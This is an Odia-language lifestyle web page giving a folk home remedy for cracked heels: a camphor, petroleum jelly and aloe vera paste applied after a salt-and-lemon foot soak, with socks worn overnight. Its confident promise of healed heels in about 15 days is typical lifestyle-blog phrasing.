<p><img decoding="async" class="alignnone size-medium wp-image-5911" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/foot2-300x225-300x225.jpg" alt="" width="300" height="225" /></p>
<p>&nbsp;</p>
<p>ଆଜି ଆମେ ଯେଉଁ ପ୍ରକିୟା କହିବାକୁ ଯାଊଛୁ , ସେଥିରେ ଫାଟିଯାଇଥିବା ଏଡିଗୁଡିକ ଜଲଦି ଠିକ୍ ହୋଇଯିବ , ଏଥିପାଇଁ ଆପଣଙ୍କୁ କିଛି ଟା କର୍ପୁର ନେବାର ଅଛି, ଯଦି କର୍ପୁର ଘରେ ନଥିବ ତେବେ ବଜାରରୁ କିଣିଆଣନ୍ତୁ , ତାପରେ କର୍ପୁରକୁ ଟିକିଏ ପେସିକରି ଏକ ଚାମଚ ଭେସିଲିନ୍ ପେଟ୍ରୋଲିୟମ୍ ଜେଲି , ତାପରେ କର୍ପୁରକୁ ନେଇ ମିକ୍ସ କରନ୍ତୁ , ଏହା ସହ ଏକ ଚାମଚ ଆଲୋବେରା ଜେଲ୍ ମିଶାନ୍ତୁ , ତାପରେ କେଉଁ ଛୋଟ ଟବ୍ ରେ ଟିକିଏ ପାଣିନେଇକରି ସେଥିରେ ଦୁଇ ଚାମଚ ଲୁଣ ଓ ଏକ ଚାମଚ ଲେମ୍ବୁର ପାଣି ମିଶାଈଦିଅନ୍ତୁ , ତାପରେ ସେହି ପାଣିକୁ ନିଜ ପାଦରେ ୧୫ ମିନିଟ୍ ଯାଏଁ ଓଦା କରନ୍ତୁ ,</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5912" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/foot3-300x169-300x169.jpg" alt="" width="300" height="169" /></p>
<p>&nbsp;</p>
<p>ପାଣିରୁ ପାଦକୁ ବାହାର କଲା ପରେ ଭଲ ଭାବରେ ପୋଛି ଦିଅନ୍ତୁ , ତାପରେ ଉପରେ ତିଆରି ହୋଇଥିବା ପେଷ୍ଟକୁ ନିଜ ଫଟା ଏଡିରେ ଲଗାଇଦିଅନ୍ତୁ , ତାପରେ ମୋଜା ପିନ୍ଧିଦିଅନ୍ତୁ , ଓ ରାତିସାରା ମଉଜା ପିନ୍ଧିଥାନ୍ତୁ , ଏହାକୁ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ କରନ୍ତୁ , ଏହା ସବୁଠାରୁ ଅସରଦାର ପ୍ରକିୟା ଅତେ , ଯାହା ୧୫ ଦିନରେ ପତା ଲାଗେ ନାହିଁ, ଆପଣଙ୍କ ଫଟା ପାଦ କେବେ ଗାୟବ ହୋଇଯାଇଛି ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5913" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/foot4-300x225.jpg" alt="" width="300" height="225" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/foot4-300x225.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/foot4.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F18%2Ftips-to-avoid-cracked-heels%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%B8%E0%AC%AC%E0%AD%81%E0%AC%A6%E0%AC%BF%E0%AC%A8%20%E0%AC%B0%E0%AC%BE%E0%AC%A4%E0%AC%BF%E0%AC%B0%E0%AD%87%20%E0%AC%B6%E0%AD%8B%E0%AC%87%E0%AC%AC%E0%AC%BE%20%E0%AC%AA%E0%AD%82%E0%AC%B0%E0%AD%8D%E0%AC%AC%E0%AC%B0%E0%AD%81%20%E0%AC%B2%E0%AC%97%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%9C%E0%AC%BF%E0%AC%A8%E0%AC%BF%E0%AC%B7%20%2C%20%E0%AD%AA%20%E0%AC%A6%E0%AC%BF%E0%AC%A8%E0%AC%B0%E0%AD%87%20%E0%AC%97%E0%AC%BE%E0%AD%9F%E0%AC%AC%20%E0%AC%B9%E0%AD%8B%E0%AC%87%E0%AC%AF%E0%AC%BF%E0%AC%AC%20%E0%AC%AB%E0%AC%9F%E0%AC%BE%20%E0%AC%AA%E0%AC%BE%E0%AC%A6%E0%AC%B0%20%E0%AC%A6%E0%AC%BE%E0%AC%97..%20https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F18%2Ftips-to-avoid-cracked-heels%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/', '%E0%AC%B8%E0%AC%AC%E0%AD%81%E0%AC%A6%E0%AC%BF%E0%AC%A8%20%E0%AC%B0%E0%AC%BE%E0%AC%A4%E0%AC%BF%E0%AC%B0%E0%AD%87%20%E0%AC%B6%E0%AD%8B%E0%AC%87%E0%AC%AC%E0%AC%BE%20%E0%AC%AA%E0%AD%82%E0%AC%B0%E0%AD%8D%E0%AC%AC%E0%AC%B0%E0%AD%81%20%E0%AC%B2%E0%AC%97%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%9C%E0%AC%BF%E0%AC%A8%E0%AC%BF%E0%AC%B7%20%2C%20%E0%AD%AA%20%E0%AC%A6%E0%AC%BF%E0%AC%A8%E0%AC%B0%E0%AD%87%20%E0%AC%97%E0%AC%BE%E0%AD%9F%E0%AC%AC%20%E0%AC%B9%E0%AD%8B%E0%AC%87%E0%AC%AF%E0%AC%BF%E0%AC%AC%20%E0%AC%AB%E0%AC%9F%E0%AC%BE%20%E0%AC%AA%E0%AC%BE%E0%AC%A6%E0%AC%B0%20%E0%AC%A6%E0%AC%BE%E0%AC%97..', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2019/07/18/jibanasara-roga-ru-mukti/" rel="prev"><span class="em-post-navigation">Previous</span> ଜୀବନସାରା ରୋଗରୁ ମୁକ୍ତି ପାଇବାକୁ ଚାହୁଁଥିଲେ ୨୦ ଦିନ ମଧ୍ୟରେ ସଫା କରନ୍ତୁ ନିଜର ଲିଭର୍ , ବଡ ସହଜ ଅଟେ ଉପାୟ – ଜୀବନସାରା ହେବନି କୌଣସି ପ୍ରକାର ରୋଗ</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2019/07/18/benefits-of-eating-chana-daily-morning/" rel="next"><span class="em-post-navigation">Next</span> କଣ ଆପଣ ସକାଳୁ ଖାଲିପେଟରେ କଞ୍ଚା ଚଣା ଖାଉଛନ୍ତି କି  ? ତେବେ ଖାଇବା ଆଗରୁ ଏହି ଖବର ନିଶ୍ଚିତ ପଢନ୍ତୁ&#8230;</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5910' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
